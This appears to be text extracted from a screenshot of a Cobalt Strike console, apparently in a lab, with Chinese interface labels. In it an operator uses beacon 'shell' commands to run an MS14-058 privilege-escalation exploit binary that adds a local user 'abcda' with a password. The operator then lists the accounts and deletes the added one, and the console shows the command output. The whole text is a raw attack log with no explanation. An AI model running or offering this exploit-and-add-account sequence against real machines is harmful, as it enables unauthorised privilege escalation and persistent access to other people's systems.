 事件日志 X 监听器 X Beacon 192.168.1.10@608 X Files 192.168.1.10@608 X Beacon 192.168.1.10@2340 X Beacon 192.168.1.10@1692 X
[*] Tasked beacon to run: C:\Users\Lin\Desktop\MS14-058\win64.exe "net user abcda A1B2C3.. /add"
[+] host called home, sent: 101 bytes
[+] received output:
命令成功完成。
beacon> shell C:\Users\Lin\Desktop\MS14-058\win64.exe "net user "
[*] Tasked beacon to run: C:\Users\Lin\Desktop\MS14-058\win64.exe "net user "
[+] host called home, sent: 82 bytes
[+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
abcd abcda ad
Administrator Guest Lin
[WIN-7] Lin/608 (x64) last
beacon> shell C:\Users\Lin\Desktop\MS14-058\win64.exe "net user abcda /del "